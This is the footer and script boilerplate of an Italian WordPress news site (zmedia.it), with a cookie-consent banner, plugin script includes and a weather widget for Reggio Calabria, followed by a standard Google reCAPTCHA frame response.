                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696ca22753643
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-d","today_icon_text":"nubi sparse","today_temp":[7.9,46.3],"today_humidity":92,"today_wind_speed":[2.7,1.7],"today_min":[7.9,46.3],"today_max":[7.9,46.3],"today_clouds":56,"current_unit":0,"forecast":[{"timestamp":1768726800,"day_name":"Dom","day_temp":[9,49],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Lun","day_temp":[7,45],"owm_day_index":5},{"timestamp":1768867200,"day_name":"Mar","day_temp":[5,41],"owm_day_index":13},{"timestamp":1768953600,"day_name":"Mer","day_temp":[6,43],"owm_day_index":21},{"timestamp":1769040000,"day_name":"Gio","day_temp":[7,44],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1265/1444 objects using Redis
Page Caching using Redis 
Database Caching 15/49 queries in 0.024 seconds using Redis

Served from: www.zmedia.it @ 2026-01-18 10:04:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iipJMiMyDp2ocOewVLrgaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727082929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>